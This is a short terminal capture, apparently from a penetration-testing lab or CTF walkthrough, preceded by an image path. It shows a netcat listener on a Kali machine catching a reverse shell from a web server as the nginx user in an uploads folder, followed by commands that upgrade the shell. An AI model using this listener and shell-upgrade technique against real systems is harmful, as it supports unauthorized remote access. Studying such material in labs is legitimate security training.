 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.56.195 34207
SHELL=/bin/bash script -qc /bin/bash /dev/null
nginx@Images:/var/www/html/uploads$ exit
exit
exit
SHELL=/bin/bash
script -qc /bin/bash /dev/null
This account is not available
export SHELL=/bin/bash
script -qc /bin/bash /dev/null
nginx@Images:/var/www/html/uploads$